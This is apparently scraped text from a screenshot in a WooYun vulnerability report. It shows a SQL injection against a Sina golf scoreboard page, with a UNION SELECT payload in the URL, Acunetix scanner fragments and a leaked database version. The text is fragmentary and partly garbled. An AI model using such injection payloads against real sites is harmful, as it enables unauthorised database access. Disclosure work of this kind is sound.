 golf.sports.sina.com.cn/hope/live/scoreboard.php?match_id=2011_hope_13&rnd_num=null' union all select version(),2,3,4,5,6,7,8,9 and 'x'='x
Acunetix Web Scanner (Free Edition) Start Scan Abort Scan Settings Advanced Scanner status: Idle.
第null' union all select version(),2,3,4,5,6,7,8,9 and 'x'='x轮逐洞成绩记分卡(按照当轮最好成绩排列)
时间:2012-07-26 19:45 地点:浙江海宁尖山高尔夫俱乐部 共有:3轮
第null' union all select version(),2,3,4,5,6,7,8,9 and 'x'='x轮
名次 姓名 距标准杆 本轮 1 2 3 4 5 6 7 8 9 OUT 10 11 12 13 14 15 16 17 18 IN 总杆数
6
男子
2 1 4 1
源：http://golf.sports.sina.com.cn/hope/live/scoreboard.php?match_id=2011_hope_...
文件(F) 编辑(E) 查看(V) 帮助(H)
---------------------->
_id=2011_hope_13&player_id=5.0.41-log" target="_blank">1</a></td>
7</td>
td>
td>
td>
td>
td>
务：010-58983265
INA English | 会员
ll Rights Reserved
www.wooyun.org